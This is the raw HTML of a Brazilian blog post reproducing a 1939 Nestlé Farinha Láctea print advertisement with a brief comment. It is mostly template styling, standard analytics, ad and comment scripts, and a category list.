.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-37684184-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=9615bd19-08c7-4976-8dd5-a3291a8c1e2e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=9615bd19-08c7-4976-8dd5-a3291a8c1e2e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6043786426791488 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.propagandashistoricas.com.br'>Início</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/quem-somos.html'>Quem Somos</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/f.html'>Fale Conosco</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/propagandashistoricas' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/prophistoricas' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/propagandashistoricas' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/propagandahistorica' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.propagandashistoricas.com.br/' style='display: block'><div style='display:none;'></div>
<img alt='Propagandas Históricas | Propagandas Antigas' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOWhldv6H439QfDADh9sYpnVXQiLoJndghxHAg6SiHkl5TmgjNuIjBINV1lhHoHFqHECagTU4JsWssnhcJxCwlU_e_nexCx6ZEQUtGl51UK7_dog5n4J22u2riO84F6Buv4amm0oUEIg/s1600/propagandas+antigas.png' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Topo Principal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="2466163973"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.propagandashistoricas.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/navegue-por-categorias.html' itemprop='url'>Navegue por Categorias</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/como-colaborar.html' itemprop='url'>Envie Material</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/nossas-redes.html' itemprop='url'>Redes Sociais</a></li>
<li itemprop='name'><a href='https://www.propagandashistoricas.com.br/p/faca-sua-doacao.html' itemprop='url'>Faça sua doação </a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/anuncie.html' itemprop='url'>Anuncie Aqui</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Digite aqui e aperte ENTER para pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzPy0saYuCkPkzsDQOqg2hFsYqIejhvZHCM2NfMl9yCZTnK-iUGRCQbH4oZUnOwwOSMA0l4MFmPmH4G33JYzcBNIpTOcVS40fsQENKdweOnCQkJhdQTBIVuMX_UFjIG7o6o4Fwx_nkS7w/s1600/propaganda-antiga-farinha-lactea-nestle-1939.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.propagandashistoricas.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/alimentos' property='v:title' rel='v:url'>alimentos</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2030' property='v:title' rel='v:url'>anos 30</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' property='v:title' rel='v:url'>impresso</a></span>
<brc>/</brc>
<span>Farinha Láctea Nestlé - 1939</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Farinha Láctea Nestlé - 1939
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05492335384813419661' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05492335384813419661' rel='author' title='Dalmir Reis Jr.'>
<span itemprop='name'>Dalmir Reis Jr.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<a href='https://www.propagandashistoricas.com.br/search/label/alimentos' rel='tag'>alimentos</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2030' rel='tag'>anos 30</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' rel='tag'>impresso</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1205980617648112587' itemprop='articleBody'>
<meta content=' Difícil dizer se abaixo temos um anúncio publicitário ou um recorte de livro de poesia, mas de qualquer forma, com uma comunicação voltadas...' name='twitter:description'/>
<div style="text-align: justify;">
Difícil dizer se abaixo temos um anúncio publicitário ou um recorte de livro de poesia, mas de qualquer forma, com uma comunicação voltadas para a mães dos <a href="http://www.propagandashistoricas.com.br/search/label/anos%2030?&amp;max-results=7" target="_blank">anos 30</a>, a Nestlé promovia a sua famosa <a href="http://www.propagandashistoricas.com.br/search?q=Farinha+L%C3%A1ctea" target="_blank">Farinha Láctea</a>.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzPy0saYuCkPkzsDQOqg2hFsYqIejhvZHCM2NfMl9yCZTnK-iUGRCQbH4oZUnOwwOSMA0l4MFmPmH4G33JYzcBNIpTOcVS40fsQENKdweOnCQkJhdQTBIVuMX_UFjIG7o6o4Fwx_nkS7w/s1600/propaganda-antiga-farinha-lactea-nestle-1939.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Propaganda antiga da Farinha Láctea Nestlé veiculada nos anos 30" border="0" data-original-height="619" data-original-width="450" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzPy0saYuCkPkzsDQOqg2hFsYqIejhvZHCM2NfMl9yCZTnK-iUGRCQbH4oZUnOwwOSMA0l4MFmPmH4G33JYzcBNIpTOcVS40fsQENKdweOnCQkJhdQTBIVuMX_UFjIG7o6o4Fwx_nkS7w/s1600/propaganda-antiga-farinha-lactea-nestle-1939.jpg" title="Propaganda antiga da Farinha Láctea Nestlé veiculada nos anos 30" /></a></div>
<div class="separator" style="clear: both; text-align: right;">
<b><span style="font-size: x-small;">Fonte: <a href="http://www.ibamendes.com/" target="_blank">Iba Mendes</a></span></b></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.propagandashistoricas.com.br/2017/11/farinha-lactea-nestle-1939.html&title=Farinha Láctea Nestlé - 1939' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.propagandashistoricas.com.br/2017/11/farinha-lactea-nestle-1939.html&title=Farinha Láctea Nestlé - 1939' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.propagandashistoricas.com.br/2017/11/farinha-lactea-nestle-1939.html&title=Farinha Láctea Nestlé - 1939' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.propagandashistoricas.com.br/2017/11/farinha-lactea-nestle-1939.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzPy0saYuCkPkzsDQOqg2hFsYqIejhvZHCM2NfMl9yCZTnK-iUGRCQbH4oZUnOwwOSMA0l4MFmPmH4G33JYzcBNIpTOcVS40fsQENKdweOnCQkJhdQTBIVuMX_UFjIG7o6o4Fwx_nkS7w/s1600/propaganda-antiga-farinha-lactea-nestle-1939.jpg&description= Difícil dizer se abaixo temos um anúncio publicitário ou um recorte de livro de poesia, mas de qualquer forma, com uma comunicação voltadas...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.propagandashistoricas.com.br/2017/11/farinha-lactea-nestle-1939.html&title=Farinha Láctea Nestlé - 1939' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<gy>Publicações Relacionadas</gy>
</div>
<div id='related-ready'>
impresso
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.propagandashistoricas.com.br/2017/11/munidor-de-laminas-gillette-1953.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.propagandashistoricas.com.br/2017/11/gretchen-na-publicidade-propaganda.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-format='auto' data-ad-slot='3860449772' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
</div>
<div class='comments-title'>
<ft>Comente sobre esta propaganda</ft>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzPy0saYuCkPkzsDQOqg2hFsYqIejhvZHCM2NfMl9yCZTnK-iUGRCQbH4oZUnOwwOSMA0l4MFmPmH4G33JYzcBNIpTOcVS40fsQENKdweOnCQkJhdQTBIVuMX_UFjIG7o6o4Fwx_nkS7w/s1600/propaganda-antiga-farinha-lactea-nestle-1939.jpg' itemprop='url'/>
</div>
<meta content='Propagandas Históricas | Propagandas Antigas' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6283364234339909375?po=1205980617648112587&hl=pt-BR&saa=85391&origin=https://www.propagandashistoricas.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.propagandashistoricas.com.br/feeds/1205980617648112587/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.propagandashistoricas.com.br/2017/11/farinha-lactea-nestle-1939.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'propagandashistoricas';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>
#searchbox {
width: 350px;
}
#searchbox input {
    outline: none;
}
input:focus::-webkit-input-placeholder {
    color: transparent;
}
input:focus:-moz-placeholder {
    color: transparent;
}
input:focus::-moz-placeholder {
    color: transparent;
}
#searchbox input[type="text"] {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4XJxHKjoi0Xhr1laTOcRbZg2M07oNcGfHckIToFpUC3oRElheZbwGv9v1fiOIQtVv4FP5zWAElNXJmRwrBxbhNAXe_6w5TqocFIuklN3GzXxpYAnnQAp8nfSXWq-M8l5Oq4ndu9Td3I5u/s15-no/search-dark.png) no-repeat 10px 13px #f2f2f2;
border: 2px solid #f2f2f2;
    font: bold 12px Arial,Helvetica,Sans-serif;
    color: #6A6F75;
    width: 160px;
    padding: 14px 17px 12px 30px;
    -webkit-border-radius: 5px 0px 0px 5px;
    -moz-border-radius: 5px 0px 0px 5px;
    border-radius: 5px 0px 0px 5px;
    text-shadow: 0 2px 3px #fff;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
#searchbox input[type="text"]:focus {
background: #f7f7f7;
border: 2px solid #f7f7f7;
width: 280px;
padding-left: 10px;
}

#button-submit{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh__zi_2CbZexnH-HLzr6TagnplcO6Mb-KVzZP0tvvYtIEpLMnQJ3ELVy63T8jKrSuvJXMEo1DB5eZz_YTy-HknIdLrw42-lF3KFnn_K_XYnAplkR-ei4NbL530rYAksu1Uk7fC9R1sPL8/s45/seta.png) no-repeat;
margin-left: -40px;
border-width: 0px;
width: 43px;
height: 45px;
}
</style>

<form id="searchbox" method="get" action="/search" autocomplete="off">
<input name="q" type="text" size="17" placeholder="Pesquise nosso acervo" />
<input id="button-submit" type="submit" value=" "/>
</form>



<style>
.social-box{
width:280px;
padding:10px 9px;
margin:0;
overflow:hidden;
background-color:#f2f2f2; 
border:1px solid #f2f2f2;
text-align:center;
}
.social-box a:hover{text-decoration:none}
a.social-item-box{display:block;color:#4b4b4b;float:left;width:64px;overflow:hidden;margin:0;padding:4px 0;background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRxoZJny9Tta7pZ628I3yguD2wnoTpuPc93fQy4bSDctqIvd8w5wlZyZm9xOz_tX-Glq8L7ymPSJKwOSEjSRhIZCVYNiv3Ya74-4Z1bVXk5sUPavK9pWuXJkY0PkvOXj4S_vwDycV23qei/h164/icones-redes-sociais.png");background-repeat:no-repeat;}
.social-item-outer{background:#f8f8f8;margin:0 0 0 8px;overflow:hidden;float:left;display:inline-block;}
.social-item-outer:hover{background:#fff}
.social-item-outer:nth-child(1):hover{box-shadow:0px -2px 0px #E50700 inset;}
.social-item-outer:nth-child(2):hover{box-shadow:0px -2px 0px #0084C5 inset}
.social-item-outer:nth-child(3):hover{box-shadow:0px -2px 0px #6CAC00 inset;}
.social-item-outer:nth-child(4):hover{box-shadow:0px -2px 0px #00C3B7 inset;}
.social-item-outer:hover{box-shadow:0px -2px 0px #FF8168 inset;}
.social-item-outer:first-child{margin-left:0px;}
.facebook-box{background-position:3px 0px;}
.rss-box{background-position:-219px 0px;}
.twitter-box{background-position:-72px 0px;}
.googleplus-box{background-position:-145px 0px;}
.counter{margin:60px 0 0 0;font-family:'Oswald',Verdana,Sans-serif;line-height:1.2em;font-size:16px;font-weight:500;}
.social-title{color:#888;font-size:11px;}
</style>
<div class="social-box">
<div class="social-item-outer">
<a class="social-item-box facebook-box" href="http://www.facebook.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box twitter-box" href="http://twitter.com/prophistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box googleplus-box" href="http://instagram.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box rss-box" href="http://feeds.feedburner.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>

</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Evolu%C3%A7%C3%A3o%20da%20Marca'>Evolução da Marca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Hist%C3%B3ria%20da%20Marca'>História da Marca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Objetos%20do%20Ba%C3%BA'>Objetos do Baú</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Politicamente%20Incorreto'>Politicamente Incorreto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Turma%20do%20Chaves'>Turma do Chaves</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Utilidades%20do%20Lar'>Utilidades do Lar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/achocolatado'>achocolatado</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/artigos'>artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/autom%C3%B3veis'>automóveis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/banco%20e%20financeira'>banco e financeira</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas'>bebidas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas'>bebidas alcoolicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bombril'>bombril</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/brinquedos'>brinquedos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/celebridade'>celebridade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cigarros'>cigarros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/classificados'>classificados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/coca%20cola'>coca cola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo'>copa do mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cosm%C3%A9ticos'>cosméticos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/curiosidades'>curiosidades</a>
